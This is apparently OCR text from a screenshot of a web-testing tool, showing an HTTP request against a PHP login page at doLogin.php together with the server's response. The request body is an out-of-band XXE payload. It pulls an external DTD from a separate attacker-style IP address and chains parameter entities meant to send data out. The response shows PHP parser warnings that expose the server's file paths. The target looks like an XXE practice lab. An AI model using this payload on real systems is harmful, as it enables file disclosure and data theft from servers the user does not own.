 权添加管理员 第二步 第三步 WF-[8] SSRF * 1 WF-[10] WF-[11] WF-[12] WF-[13] WF-[14]
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /doLogin.php HTTP/1.1
2 Host: 47.109.178.126:85
3 Accept-Encoding: gzip, deflate
4 sec-ch-ua-mobile: ?0
5 Referer: http://47.109.178.126:85/
6 Accept: application/xml, text/xml, */*; q=0.01
7 sec-ch-ua-platform: "Windows"
8 Origin: http://47.109.178.126:85
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?
Brand";v="24"
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
13 Content-Type: application/xml;charset=utf-8
14 Content-Length auto : 72
15
16 <!DOCTYPE convert [
17 <!ENTITY % remote SYSTEM "http://49.232.251.148/test.dtd">
18 %remote;%int;%send;
19 ]>
Responses 669bytes / 623ms 美化 渲染 详情
1 HTTP/1.1 200 OK 远端地址:47.109.178.126:85; 响应
2 Date: Sun, 17 Mar 2024 09:12:02 G 时间:623ms; 总耗时:740ms; URL:
3 Server: Apache/2.4.23 (Win32) Open
4 X-Powered-By: PHP/5.4.45
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 669
7
8 <br />
9 <b>Warning</b>: DOMDocument::loadXML(): Start tag
expected, '&lt;' not found in Entity, line: 4 in
<b>C:\phpStudy\PHPTutorial\WWW\php_xxe\doLogin.php</b>
on line <b>16</b><br />
10 <br />
11 <b>Warning</b>: simplexml_import_dom(): Invalid
Nodetype to import in
<b>C:\phpStudy\PHPTutorial\WWW\php_xxe\doLogin.php</b>
on line <b>17</b><br />
12 <br />
13 <b>Notice</b>: Trying to get property of non-object
in <b>C:\phpStudy\PHPTutorial\WWW\php_xxe\doLogin.php</
b> on line <b>19</b><br />
14 <br />
15 <b>Notice</b>: Trying to get property of non-object
in <b>C:\phpStudy\PHPTutorial\WWW\php_xxe\doLogin.php</
b> on line <b>20</b><br />
16 <result><code>0</code><msg></msg></result>